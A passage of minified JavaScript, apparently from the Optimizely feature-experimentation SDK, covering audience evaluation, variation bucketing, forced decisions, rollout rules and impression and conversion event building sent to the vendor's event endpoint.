i&&-1===Xi.indexOf(i)?(Wi.warn(oe.UNKNOWN_MATCH_TYPE,"ODP_SEGMENT_CONDITION_EVALUATOR",JSON.stringify(e)),null):(i&&Qi[i]||Zi)(e,t)}}),tn=J(),nn="AUDIENCE_EVALUATOR",rn=function(){function e(e){this.typeToEvaluatorMap=F.assign({},e,{custom_attribute:$i,third_party_dimension:en})}return e.prototype.evaluate=function(e,t,i){var n=this;if(!e||0===e.length)return!0;return!!gi(e,(function(e){var r=t[e];if(r){tn.log(ne.DEBUG,oe.EVALUATING_AUDIENCE,nn,e,JSON.stringify(r.conditions));var o=gi(r.conditions,n.evaluateConditionWithUserAttributes.bind(n,i)),a=null===o?"UNKNOWN":o.toString().toUpperCase();return tn.log(ne.DEBUG,oe.AUDIENCE_EVALUATION_RESULT,nn,e,a),o}return null}))},e.prototype.evaluateConditionWithUserAttributes=function(e,t){var i=this.typeToEvaluatorMap[t.type];if(!i)return tn.log(ne.WARNING,oe.UNKNOWN_CONDITION_TYPE,nn,JSON.stringify(t)),null;try{return i.evaluate(t,e)}catch(n){tn.log(ne.ERROR,re.CONDITION_EVALUATOR_ERROR,nn,t.type,n.message)}return null},e}();function on(e){return"string"===typeof e&&""!==e}var an="DECISION_SERVICE",sn=function(){function e(e){var t;this.audienceEvaluator=(t=e.UNSTABLE_conditionEvaluators,new rn(t)),this.forcedVariationMap={},this.logger=e.logger,this.userProfileService=e.userProfileService||null}return e.prototype.getVariation=function(e,t,i,n){void 0===n&&(n={});var r=i.getUserId(),o=i.getAttributes(),a=this.getBucketingId(r,o),s=[],l=t.key;if(!this.checkIfExperimentIsActive(e,l))return this.logger.log(ne.INFO,oe.EXPERIMENT_NOT_RUNNING,an,l),s.push([oe.EXPERIMENT_NOT_RUNNING,an,l]),{result:null,reasons:s};var u=this.getForcedVariation(e,l,r);s.push.apply(s,u.reasons);var c=u.result;if(c)return{result:c,reasons:s};var d=this.getWhitelistedVariation(t,r);s.push.apply(s,d.reasons);var p=d.result;if(p)return{result:p.key,reasons:s};var h=n[Ze.IGNORE_USER_PROFILE_SERVICE],f=this.resolveExperimentBucketMap(r,o);if(!h&&(p=this.getStoredVariation(e,t,r,f)))return this.logger.log(ne.INFO,oe.RETURNING_STORED_VARIATION,an,p.key,l,r),s.push([oe.RETURNING_STORED_VARIATION,an,p.key,l,r]),{result:p.key,reasons:s};var g=this.checkIfUserIsInAudience(e,t,pe.EXPERIMENT,i,"");if(s.push.apply(s,g.reasons),!g.result)return this.logger.log(ne.INFO,oe.USER_NOT_IN_EXPERIMENT,an,r,l),s.push([oe.USER_NOT_IN_EXPERIMENT,an,r,l]),{result:null,reasons:s};var v=this.buildBucketerParams(e,t,a,r),y=Oi(v);s.push.apply(s,y.reasons);var m=y.result;return m&&(p=e.variationIdMap[m]),p?(this.logger.log(ne.INFO,oe.USER_HAS_VARIATION,an,r,p.key,l),s.push([oe.USER_HAS_VARIATION,an,r,p.key,l]),h||this.saveUserProfile(t,p,r,f),{result:p.key,reasons:s}):(this.logger.log(ne.DEBUG,oe.USER_HAS_NO_VARIATION,an,r,l),s.push([oe.USER_HAS_NO_VARIATION,an,r,l]),{result:null,reasons:s})},e.prototype.resolveExperimentBucketMap=function(e,t){t=t||{};var i=this.getUserProfile(e)||{},n=t[ae.STICKY_BUCKETING_KEY];return F.assign({},i.experiment_bucket_map,n)},e.prototype.checkIfExperimentIsActive=function(e,t){return function(e,t){return Ot(e,t)===ht}(e,t)},e.prototype.getWhitelistedVariation=function(e,t){var i=[];if(e.forcedVariations&&e.forcedVariations.hasOwnProperty(t)){var n=e.forcedVariations[t];return e.variationKeyMap.hasOwnProperty(n)?(this.logger.log(ne.INFO,oe.USER_FORCED_IN_VARIATION,an,t,n),i.push([oe.USER_FORCED_IN_VARIATION,an,t,n]),{result:e.variationKeyMap[n],reasons:i}):(this.logger.log(ne.ERROR,oe.FORCED_BUCKETING_FAILED,an,n,t),i.push([oe.FORCED_BUCKETING_FAILED,an,n,t]),{result:null,reasons:i})}return{result:null,reasons:i}},e.prototype.checkIfUserIsInAudience=function(e,t,i,n,r){var o=[],a=function(e,t){var i=e.experimentIdMap[t];if(!i)throw new Error(k(re.INVALID_EXPERIMENT_ID,gt,t));return i.audienceConditions||i.audienceIds}(e,t.id),s=e.audiencesById;this.logger.log(ne.DEBUG,oe.EVALUATING_AUDIENCES_COMBINED,an,i,r||t.key,JSON.stringify(a)),o.push([oe.EVALUATING_AUDIENCES_COMBINED,an,i,r||t.key,JSON.stringify(a)]);var l=this.audienceEvaluator.evaluate(a,s,n);return this.logger.log(ne.INFO,oe.AUDIENCE_EVALUATION_RESULT_COMBINED,an,i,r||t.key,l.toString().toUpperCase()),o.push([oe.AUDIENCE_EVALUATION_RESULT_COMBINED,an,i,r||t.key,l.toString().toUpperCase()]),{result:l,reasons:o}},e.prototype.buildBucketerParams=function(e,t,i,n){return{bucketingId:i,experimentId:t.id,experimentKey:t.key,experimentIdMap:e.experimentIdMap,experimentKeyMap:e.experimentKeyMap,groupIdMap:e.groupIdMap,logger:this.logger,trafficAllocationConfig:Rt(e,t.id),userId:n,variationIdMap:e.variationIdMap}},e.prototype.getStoredVariation=function(e,t,i,n){if(n.hasOwnProperty(t.id)){var r=n[t.id],o=r.variation_id;if(e.variationIdMap.hasOwnProperty(o))return e.variationIdMap[r.variation_id];this.logger.log(ne.INFO,oe.SAVED_VARIATION_NOT_FOUND,an,i,o,t.key)}return null},e.prototype.getUserProfile=function(e){var t={user_id:e,experiment_bucket_map:{}};if(!this.userProfileService)return t;try{return this.userProfileService.lookup(e)}catch(i){this.logger.log(ne.ERROR,re.USER_PROFILE_LOOKUP_ERROR,an,e,i.message)}return null},e.prototype.saveUserProfile=function(e,t,i,n){if(this.userProfileService)try{n[e.id]={variation_id:t.id},this.userProfileService.save({user_id:i,experiment_bucket_map:n}),this.logger.log(ne.INFO,oe.SAVED_VARIATION,an,t.key,e.key,i)}catch(r){this.logger.log(ne.ERROR,re.USER_PROFILE_SAVE_ERROR,an,i,r.message)}},e.prototype.getVariationForFeature=function(e,t,i,n){void 0===n&&(n={});var r=[],o=this.getVariationForFeatureExperiment(e,t,i,n);r.push.apply(r,o.reasons);var a=o.result;if(null!==a.variation)return{result:a,reasons:r};var s=this.getVariationForRollout(e,t,i);r.push.apply(r,s.reasons);var l=s.result,u=i.getUserId();return l.variation?(this.logger.log(ne.DEBUG,oe.USER_IN_ROLLOUT,an,u,t.key),r.push([oe.USER_IN_ROLLOUT,an,u,t.key]),{result:l,reasons:r}):(this.logger.log(ne.DEBUG,oe.USER_NOT_IN_ROLLOUT,an,u,t.key),r.push([oe.USER_NOT_IN_ROLLOUT,an,u,t.key]),{result:l,reasons:r})},e.prototype.getVariationForFeatureExperiment=function(e,t,i,n){void 0===n&&(n={});var r,o,a=[],s=null;if(t.experimentIds.length>0)for(o=0;o<t.experimentIds.length;o++){var l=Nt(e,t.experimentIds[o],this.logger);if(l&&(r=this.getVariationFromExperimentRule(e,t.key,l,i,n),a.push.apply(a,r.reasons),s=r.result)){var u=null;return(u=l.variationKeyMap[s])||(u=St(e,t.key,s)),{result:{experiment:l,variation:u,decisionSource:de.FEATURE_TEST},reasons:a}}}else this.logger.log(ne.DEBUG,oe.FEATURE_HAS_NO_EXPERIMENTS,an,t.key),a.push([oe.FEATURE_HAS_NO_EXPERIMENTS,an,t.key]);return{result:{experiment:null,variation:null,decisionSource:de.FEATURE_TEST},reasons:a}},e.prototype.getVariationForRollout=function(e,t,i){var n=[];if(!t.rolloutId)return this.logger.log(ne.DEBUG,oe.NO_ROLLOUT_EXISTS,an,t.key),n.push([oe.NO_ROLLOUT_EXISTS,an,t.key]),{result:{experiment:null,variation:null,decisionSource:de.ROLLOUT},reasons:n};var r=e.rolloutIdMap[t.rolloutId];if(!r)return this.logger.log(ne.ERROR,re.INVALID_ROLLOUT_ID,an,t.rolloutId,t.key),n.push([re.INVALID_ROLLOUT_ID,an,t.rolloutId,t.key]),{result:{experiment:null,variation:null,decisionSource:de.ROLLOUT},reasons:n};var o,a,s,l=r.experiments;if(0===l.length)return this.logger.log(ne.ERROR,oe.ROLLOUT_HAS_NO_EXPERIMENTS,an,t.rolloutId),n.push([oe.ROLLOUT_HAS_NO_EXPERIMENTS,an,t.rolloutId]),{result:{experiment:null,variation:null,decisionSource:de.ROLLOUT},reasons:n};for(var u=0;u<l.length;){if(o=this.getVariationFromDeliveryRule(e,t.key,l,u,i),n.push.apply(n,o.reasons),s=o.result,a=o.skipToEveryoneElse,s)return{result:{experiment:e.experimentIdMap[l[u].id],variation:s,decisionSource:de.ROLLOUT},reasons:n};u=a?l.length-1:u+1}return{result:{experiment:null,variation:null,decisionSource:de.ROLLOUT},reasons:n}},e.prototype.getBucketingId=function(e,t){var i=e;return null!=t&&"object"===typeof t&&t.hasOwnProperty(ae.BUCKETING_ID)&&("string"===typeof t[ae.BUCKETING_ID]?(i=String(t[ae.BUCKETING_ID]),this.logger.log(ne.DEBUG,oe.VALID_BUCKETING_ID,an,i)):this.logger.log(ne.WARNING,oe.BUCKETING_ID_NOT_STRING,an)),i},e.prototype.findValidatedForcedDecision=function(e,t,i,n){var r,o=[],a=t.getForcedDecision({flagKey:i,ruleKey:n}),s=null,l=t.getUserId();return e&&a&&(r=a.variationKey,(s=St(e,i,r))?n?(this.logger.log(ne.INFO,oe.USER_HAS_FORCED_DECISION_WITH_RULE_SPECIFIED,r,i,n,l),o.push([oe.USER_HAS_FORCED_DECISION_WITH_RULE_SPECIFIED,r,i,n,l])):(this.logger.log(ne.INFO,oe.USER_HAS_FORCED_DECISION_WITH_NO_RULE_SPECIFIED,r,i,l),o.push([oe.USER_HAS_FORCED_DECISION_WITH_NO_RULE_SPECIFIED,r,i,l])):n?(this.logger.log(ne.INFO,oe.USER_HAS_FORCED_DECISION_WITH_RULE_SPECIFIED_BUT_INVALID,i,n,l),o.push([oe.USER_HAS_FORCED_DECISION_WITH_RULE_SPECIFIED_BUT_INVALID,i,n,l])):(this.logger.log(ne.INFO,oe.USER_HAS_FORCED_DECISION_WITH_NO_RULE_SPECIFIED_BUT_INVALID,i,l),o.push([oe.USER_HAS_FORCED_DECISION_WITH_NO_RULE_SPECIFIED_BUT_INVALID,i,l]))),{result:s,reasons:o}},e.prototype.removeForcedVariation=function(e,t,i){if(!e)throw new Error(k(re.INVALID_USER_ID,an));if(!this.forcedVariationMap.hasOwnProperty(e))throw new Error(k(re.USER_NOT_IN_FORCED_VARIATION,an,e));delete this.forcedVariationMap[e][t],this.logger.log(ne.DEBUG,oe.VARIATION_REMOVED_FOR_USER,an,i,e)},e.prototype.setInForcedVariationMap=function(e,t,i){this.forcedVariationMap.hasOwnProperty(e)||(this.forcedVariationMap[e]={}),this.forcedVariationMap[e][t]=i,this.logger.log(ne.DEBUG,oe.USER_MAPPED_TO_FORCED_VARIATION,an,i,t,e)},e.prototype.getForcedVariation=function(e,t,i){var n,r=[],o=this.forcedVariationMap[i];if(!o)return this.logger.log(ne.DEBUG,oe.USER_HAS_NO_FORCED_VARIATION,an,i),{result:null,reasons:r};try{var a=wt(e,t);if(!a.hasOwnProperty("id"))return this.logger.log(ne.ERROR,re.IMPROPERLY_FORMATTED_EXPERIMENT,an,t),r.push([re.IMPROPERLY_FORMATTED_EXPERIMENT,an,t]),{result:null,reasons:r};n=a.id}catch(u){return this.logger.log(ne.ERROR,u.message),r.push(u.message),{result:null,reasons:r}}var s=o[n];if(!s)return this.logger.log(ne.DEBUG,oe.USER_HAS_NO_FORCED_VARIATION_FOR_EXPERIMENT,an,t,i),{result:null,reasons:r};var l=bt(e,s);return l?(this.logger.log(ne.DEBUG,oe.USER_HAS_FORCED_VARIATION,an,l,t,i),r.push([oe.USER_HAS_FORCED_VARIATION,an,l,t,i])):this.logger.log(ne.DEBUG,oe.USER_HAS_NO_FORCED_VARIATION_FOR_EXPERIMENT,an,t,i),{result:l,reasons:r}},e.prototype.setForcedVariation=function(e,t,i,n){if(null!=n&&!on(n))return this.logger.log(ne.ERROR,re.INVALID_VARIATION_KEY,an),!1;var r;try{var o=wt(e,t);if(!o.hasOwnProperty("id"))return this.logger.log(ne.ERROR,re.IMPROPERLY_FORMATTED_EXPERIMENT,an,t),!1;r=o.id}catch(s){return this.logger.log(ne.ERROR,s.message),!1}if(null==n)try{return this.removeForcedVariation(i,r,t),!0}catch(s){return this.logger.log(ne.ERROR,s.message),!1}var a=function(e,t,i){var n=e.experimentKeyMap[t];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(e,t,n);if(!a)return this.logger.log(ne.ERROR,re.NO_VARIATION_FOR_EXPERIMENT_KEY,an,n,t),!1;try{return this.setInForcedVariationMap(i,r,a),!0}catch(s){return this.logger.log(ne.ERROR,s.message),!1}},e.prototype.getVariationFromExperimentRule=function(e,t,i,n,r){void 0===r&&(r={});var o=[],a=this.findValidatedForcedDecision(e,n,t,i.key);o.push.apply(o,a.reasons);var s=a.result;if(s)return{result:s.key,reasons:o};var l=this.getVariation(e,i,n,r);return o.push.apply(o,l.reasons),{result:l.result,reasons:o}},e.prototype.getVariationFromDeliveryRule=function(e,t,i,n,r){var o=[],a=!1,s=i[n],l=this.findValidatedForcedDecision(e,r,t,s.key);o.push.apply(o,l.reasons);var u=l.result;if(u)return{result:u,reasons:o,skipToEveryoneElse:a};var c,d,p,h,f,g=r.getUserId(),v=r.getAttributes(),y=this.getBucketingId(g,v),m=n===i.length-1,E=m?"Everyone Else":n+1,I=null,_=this.checkIfUserIsInAudience(e,s,pe.RULE,r,E);return o.push.apply(o,_.reasons),_.result?(this.logger.log(ne.DEBUG,oe.USER_MEETS_CONDITIONS_FOR_TARGETING_RULE,an,g,E),o.push([oe.USER_MEETS_CONDITIONS_FOR_TARGETING_RULE,an,g,E]),d=this.buildBucketerParams(e,s,y,g),p=Oi(d),o.push.apply(o,p.reasons),(c=p.result)&&(f=c,I=(h=e).variationIdMap.hasOwnProperty(f)?h.variationIdMap[f]:null),I?(this.logger.log(ne.DEBUG,oe.USER_BUCKETED_INTO_TARGETING_RULE,an,g,E),o.push([oe.USER_BUCKETED_INTO_TARGETING_RULE,an,g,E])):m||(this.logger.log(ne.DEBUG,oe.USER_NOT_BUCKETED_INTO_TARGETING_RULE,an,g,E),o.push([oe.USER_NOT_BUCKETED_INTO_TARGETING_RULE,an,g,E]),a=!0)):(this.logger.log(ne.DEBUG,oe.USER_DOESNT_MEET_CONDITIONS_FOR_TARGETING_RULE,an,g,E),o.push([oe.USER_DOESNT_MEET_CONDITIONS_FOR_TARGETING_RULE,an,g,E])),{result:I,reasons:o,skipToEveryoneElse:a}},e}();var ln="EVENT_TAG_UTILS",un="revenue",cn="value";function dn(e,t){var i=e[un];if(null==i)return null;var n="string"===typeof i?parseInt(i):i;return isFinite(n)?(t.log(ne.INFO,oe.PARSED_REVENUE_VALUE,ln,n),n):(t.log(ne.INFO,oe.FAILED_TO_PARSE_REVENUE,ln,i),null)}function pn(e,t){var i=e[cn];if(null==i)return null;var n="string"===typeof i?parseFloat(i):i;return isFinite(n)?(t.log(ne.INFO,oe.PARSED_NUMERIC_VALUE,ln,n),n):(t.log(ne.INFO,oe.FAILED_TO_PARSE_VALUE,ln,i),null)}var hn="ATTRIBUTES_VALIDATOR";function fn(e,t){return"string"===typeof e&&("string"===typeof t||"boolean"===typeof t||F.isNumber(t)&&F.isSafeInteger(t))}var gn="campaign_activated",vn="custom",yn="https://logx.optimizely.com/v1/events",mn="POST";function En(e){var t=e.attributes,i=e.userId,n=e.clientEngine,r=e.clientVersion,o=e.configObj,a=e.logger,s=!!o.anonymizeIP&&o.anonymizeIP,l=o.botFiltering,u={snapshots:[],visitor_id:i,attributes:[]},c={account_id:o.accountId,project_id:o.projectId,visitors:[u],revision:o.revision,client_name:n,client_version:r,anonymize_ip:s,enrich_decisions:!0};return t&&Object.keys(t||{}).forEach((function(e){var i=t[e];if(fn(e,i)){var n=It(o,e,a);n&&c.visitors[0].attributes.push({entity_id:n,key:e,type:vn,value:i})}})),"boolean"===typeof l&&c.visitors[0].attributes.push({entity_id:ae.BOT_FILTERING,key:ae.BOT_FILTERING,type:vn,value:l}),c}function In(e){var t=En(e),i=function(e,t,i,n,r,o,a){var s=t?Et(e,t):null,l=i?bt(e,i):null;return{decisions:[{campaign_id:s,experiment_id:t,variation_id:i,metadata:{flag_key:o,rule_key:n,rule_type:r,variation_key:l=l||"",enabled:a}}],events:[{entity_id:s,timestamp:F.currentTimestamp(),key:gn,uuid:F.uuid()}]}}(e.configObj,e.experimentId,e.variationId,e.ruleKey,e.ruleType,e.flagKey,e.enabled);return t.visitors[0].snapshots.push(i),{httpVerb:mn,url:yn,params:t}}function _n(e){var t=En(e),i=function(e,t,i,n){var r={events:[]},o={entity_id:_t(e,t),timestamp:F.currentTimestamp(),uuid:F.uuid(),key:t};if(n){var a=dn(n,i);null!==a&&(o.revenue=a);var s=pn(n,i);null!==s&&(o.value=s),o.tags=n}return r.events.push(o),r}(e.configObj,e.eventKey,e.logger,e.eventTags);return t.visitors[0].snapshots=[i],{httpVerb:mn,url:yn,params:t}}function On(e){var t,i;return null!==(i=null===(t=e.experiment)||void 0===t?void 0:t.key)&&void 0!==i?i:""}function bn(e){var t,i;return null!==(i=null===(t=e.variation)||void 0===t?void 0:t.key)&&void 0!==i?i:""}function wn(e){var t,i;return null!==(i=null===(t=e.variation)||void 0===t?void 0:t.featureEnabled)&&void 0!==i&&i}function Rn(e){var t,i;return null!==(i=null===(t=e.experiment)||void 0===t?void 0:t.id)&&void 0!==i?i:null}function Nn(e){var t,i;return null!==(i=null===(t=e.variation)||void 0===t?void 0:t.id)&&void 0!==i?i:null}var Sn=J("EVENT_BUILDER");function Tn(e,t){var i=[];return t&&Object.keys(t||{}).forEach((function(n){var r=t[n];if(fn(n,r)){var o=It(e,n,Sn);o&&i.push({entityId:o,key:n,value:r})}})),i}var Dn="USER_PROFILE_SERVICE_VALIDATOR";var An="OPTIMIZELY",Cn=function(){function e(e){var t,i=this,n=e.clientEngine;n||(e.logger.log(ne.INFO,oe.INVALID_CLIENT_ENGINE,An,n),n=le),this.clientEngine=n,this.clientVersion=e.clientVersion||ue,this.errorHandler=e.errorHandler,this.isOptimizelyConfigValid=e.isValidInstance,this.logger=e.logger,this.odpManager=e.odpManager;var r=null!==(t=e.defaultDecideOptions)&&void 0!==t?t:[];Array.isArray(r)||(this.logger.log(ne.DEBUG,oe.INVALID_DEFAULT_DECIDE_OPTIONS,An),r=[]);var o={};r.forEach((function(e){Ze[e]?o[e]=!0:i.logger.log(ne.WARNING,oe.UNRECOGNIZED_DECIDE_OPTION,An,e)})),this.defaultDecideOptions=o,this.projectConfigManager=function(e){return new Ei(e)}({datafile:e.datafile,jsonSchemaValidator:e.jsonSchemaValidator,sdkKey:e.sdkKey,datafileManager:e.datafileManager}),this.disposeOnUpdate=this.projectConfigManager.onUpdate((function(e){i.logger.log(ne.INFO,oe.UPDATED_OPTIMIZELY_CONFIG,An,e.revision,e.projectId),i.notificationCenter.sendNotifications(Q.OPTIMIZELY_CONFIG_UPDATE),i.updateOdpSettings()}));var a,s=this.projectConfigManager.onReady(),l=null;if(e.userProfileService)try{(function(e){if("object"===typeof e&&null!==e){if("function"!==typeof e.lookup)throw new Error(k(re.INVALID_USER_PROFILE_SERVICE,Dn,"Missing function 'lookup'"));if("function"!==typeof e.save)throw new Error(k(re.INVALID_USER_PROFILE_SERVICE,Dn,"Missing function 'save'"));return!0}throw new Error(k(re.INVALID_USER_PROFILE_SERVICE,Dn))})(e.userProfileService)&&(l=e.userProfileService,this.logger.log(ne.INFO,oe.VALID_USER_PROFILE_SERVICE,An))}catch(c){this.logger.log(ne.WARNING,c.message)}this.decisionService=(a={userProfileService:l,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new sn(a)),this.notificationCenter=e.notificationCenter,this.eventProcessor=e.eventProcessor;var u=this.eventProcessor.start();this.readyPromise=Promise.all([s,u,e.odpManager?e.odpManager.onReady():Promise.resolve()]).then((function(e){return e[0]})),this.readyTimeouts={},this.nextReadyTimeoutId=0}return e.prototype.getProjectConfig=function(){return this.projectConfigManager.getConfig()},e.prototype.isValidInstance=function(){return this.isOptimizelyConfigValid&&!!this.projectConfigManager.getConfig()},e.prototype.activate=function(e,t,i){try{if(!this.isValidInstance())return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"activate"),null;if(!this.validateInputs({experiment_key:e,user_id:t},i))return this.notActivatingExperiment(e,t);var n=this.projectConfigManager.getConfig();if(!n)return null;try{var r=this.getVariation(e,t,i);if(null===r)return this.notActivatingExperiment(e,t);if(!function(e,t){return Ot(e,t)===ht}(n,e))return this.logger.log(ne.DEBUG,oe.SHOULD_NOT_DISPATCH_ACTIVATE,An,e),r;var o=wt(n,e),a={experiment:o,variation:o.variationKeyMap[r],decisionSource:de.EXPERIMENT};return this.sendImpressionEvent(a,"",t,!0,i),r}catch(s){return this.logger.log(ne.ERROR,s.message),this.logger.log(ne.INFO,oe.NOT_ACTIVATING_USER,An,t,e),this.errorHandler.handleError(s),null}}catch(l){return this.logger.log(ne.ERROR,l.message),this.errorHandler.handleError(l),null}},e.prototype.sendImpressionEvent=function(e,t,i,n,r){var o=this.projectConfigManager.getConfig();if(o){var a=function(e){var t=e.configObj,i=e.decisionObj,n=e.userId,r=e.flagKey,o=e.enabled,a=e.userAttributes,s=e.clientEngine,l=e.clientVersion,u=i.decisionSource,c=On(i),d=Rn(i),p=bn(i),h=Nn(i),f=null!==d?Et(t,d):null;return{type:"impression",timestamp:F.currentTimestamp(),uuid:F.uuid(),user:{id:n,attributes:Tn(t,a)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:l,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:d,key:c},variation:{id:h,key:p},ruleKey:c,flagKey:r,ruleType:u,enabled:o}}({decisionObj:e,flagKey:t,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:o});this.eventProcessor.process(a),this.emitNotificationCenterActivate(e,t,i,n,r)}},e.prototype.emitNotificationCenterActivate=function(e,t,i,n,r){var o=this.projectConfigManager.getConfig();if(o){var a,s=e.decisionSource,l=On(e),u=Rn(e),c=bn(e),d=Nn(e);null!==u&&""!==c&&(a=o.experimentIdMap[u]);var p,h=In({attributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:o,experimentId:u,ruleKey:l,flagKey:t,ruleType:s,userId:i,enabled:n,variationId:d,logger:this.logger});a&&a.variationKeyMap&&""!==c&&(p=a.variationKeyMap[c]),this.notificationCenter.sendNotifications(Q.ACTIVATE,{experiment:a,userId:i,attributes:r,variation:p,logEvent:h})}},e.prototype.track=function(e,t,i,n){try{if(!this.isValidInstance())return void this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"track");if(!this.validateInputs({user_id:t,event_key:e},i,n))return;var r=this.projectConfigManager.getConfig();if(!r)return;if(!function(e,t){return e.eventKeyMap.hasOwnProperty(t)}(r,e))return this.logger.log(ne.WARNING,oe.EVENT_KEY_NOT_FOUND,An,e),void this.logger.log(ne.WARNING,oe.NOT_TRACKING_USER,An,t);var o=function(e){var t=e.configObj,i=e.userId,n=e.userAttributes,r=e.clientEngine,o=e.clientVersion,a=e.eventKey,s=e.eventTags,l=_t(t,a),u=s?dn(s,Sn):null,c=s?pn(s,Sn):null;return{type:"conversion",timestamp:F.currentTimestamp(),uuid:F.uuid(),user:{id:i,attributes:Tn(t,n)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:r,clientVersion:o,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:a},revenue:u,value:c,tags:s}}({eventKey:e,eventTags:n=this.filterEmptyValues(n),userId:t,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:r});this.logger.log(ne.INFO,oe.TRACK_EVENT,An,e,t),this.eventProcessor.process(o),this.emitNotificationCenterTrack(e,t,i,n)}catch(a){this.logger.log(ne.ERROR,a.message),this.errorHandler.handleError(a),this.logger.log(ne.ERROR,oe.NOT_TRACKING_USER,An,t)}},e.prototype.emitNotificationCenterTrack=function(e,t,i,n){try{var r=this.projectConfigManager.getConfig();if(!r)return;var o=_n({attributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:r,eventKey:e,eventTags:n,logger:this.logger,userId:t});this.notificationCenter.sendNotifications(Q.TRACK,{eventKey:e,userId:t,attributes:i,eventTags:n,logEvent:o})}catch(a){this.logger.log(ne.ERROR,a.message),this.errorHandler.handleError(a)}},e.prototype.getVariation=function(e,t,i){try{if(!this.isValidInstance())return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getVariation"),null;try{if(!this.validateInputs({experiment_key:e,user_id:t},i))return null;var n=this.projectConfigManager.getConfig();if(!n)return null;var r=n.experimentKeyMap[e];if(!r)return this.logger.log(ne.DEBUG,re.INVALID_EXPERIMENT_KEY,An,e),null;var o=this.decisionService.getVariation(n,r,this.createInternalUserContext(t,i)).result,a=(s=n,l=r.id,s.experimentFeatureMap.hasOwnProperty(l)?ce.FEATURE_TEST:ce.AB_TEST);return this.notificationCenter.sendNotifications(Q.DECISION,{type:a,userId:t,attributes:i||{},decisionInfo:{experimentKey:e,variationKey:o}}),o}catch(u){return this.logger.log(ne.ERROR,u.message),this.errorHandler.handleError(u),null}}catch(c){return this.logger.log(ne.ERROR,c.message),this.errorHandler.handleError(c),null}var s,l},e.prototype.setForcedVariation=function(e,t,i){if(!this.validateInputs({experiment_key:e,user_id:t}))return!1;var n=this.projectConfigManager.getConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,e,t,i)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),!1}},e.prototype.getForcedVariation=function(e,t){if(!this.validateInputs({experiment_key:e,user_id:t}))return null;var i=this.projectConfigManager.getConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,e,t).result}catch(n){return this.logger.log(ne.ERROR,n.message),this.errorHandler.handleError(n),null}},e.prototype.validateInputs=function(e,t,i){try{if(e.hasOwnProperty("user_id")){var n=e.user_id;if("string"!==typeof n||null===n||"undefined"===n)throw new Error(k(re.INVALID_INPUT_FORMAT,An,"user_id"));delete e.user_id}return Object.keys(e).forEach((function(t){if(!on(e[t]))throw new Error(k(re.INVALID_INPUT_FORMAT,An,t))})),t&&function(e){if("object"!==typeof e||Array.isArray(e)||null===e)throw new Error(k(re.INVALID_ATTRIBUTES,hn));Object.keys(e).forEach((function(t){if("undefined"===typeof e[t])throw new Error(k(re.UNDEFINED_ATTRIBUTE,hn,t))}))}(t),i&&function(e){if("object"!==typeof e||Array.isArray(e)||null===e)throw new Error(k(re.INVALID_EVENT_TAGS,"EVENT_TAGS_VALIDATOR"))}(i),!0}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),!1}},e.prototype.notActivatingExperiment=function(e,t){return this.logger.log(ne.INFO,oe.NOT_ACTIVATING_USER,An,t,e),null},e.prototype.filterEmptyValues=function(e){for(var t in e)!e.hasOwnProperty(t)||null!==e[t]&&void 0!==e[t]||delete e[t];return e},e.prototype.isFeatureEnabled=function(e,t,i){try{if(!this.isValidInstance())return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:e,user_id:t},i))return!1;var n=this.projectConfigManager.getConfig();if(!n)return!1;var r=Tt(n,e,this.logger);if(!r)return!1;var o={},a=this.createInternalUserContext(t,i),s=this.decisionService.getVariationForFeature(n,r,a).result,l=s.decisionSource,u=On(s),c=bn(s),d=wn(s);l===de.FEATURE_TEST&&(o={experimentKey:u,variationKey:c}),(l===de.FEATURE_TEST||l===de.ROLLOUT&&Ct(n))&&this.sendImpressionEvent(s,r.key,t,d,i),!0===d?this.logger.log(ne.INFO,oe.FEATURE_ENABLED_FOR_USER,An,e,t):(this.logger.log(ne.INFO,oe.FEATURE_NOT_ENABLED_FOR_USER,An,e,t),d=!1);var p={featureKey:e,featureEnabled:d,source:s.decisionSource,sourceInfo:o};return this.notificationCenter.sendNotifications(Q.DECISION,{type:ce.FEATURE,userId:t,attributes:i||{},decisionInfo:p}),d}catch(h){return this.logger.log(ne.ERROR,h.message),this.errorHandler.handleError(h),!1}},e.prototype.getEnabledFeatures=function(e,t){var i=this;try{var n=[];if(!this.isValidInstance())return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getEnabledFeatures"),n;if(!this.validateInputs({user_id:e}))return n;var r=this.projectConfigManager.getConfig();return r?(C(r.featureKeyMap).forEach((function(r){i.isFeatureEnabled(r.key,e,t)&&n.push(r.key)})),n):n}catch(o){return this.logger.log(ne.ERROR,o.message),this.errorHandler.handleError(o),[]}},e.prototype.getFeatureVariable=function(e,t,i,n){try{return this.isValidInstance()?this.getFeatureVariableForType(e,t,null,i,n):(this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getFeatureVariable"),null)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),null}},e.prototype.getFeatureVariableForType=function(e,t,i,n,r){if(!this.validateInputs({feature_key:e,variable_key:t,user_id:n},r))return null;var o=this.projectConfigManager.getConfig();if(!o)return null;var a=Tt(o,e,this.logger);if(!a)return null;var s=function(e,t,i,n){var r=e.featureKeyMap[t];if(!r)return n.log(ne.ERROR,re.FEATURE_NOT_IN_DATAFILE,gt,t),null;var o=r.variableKeyMap[i];return 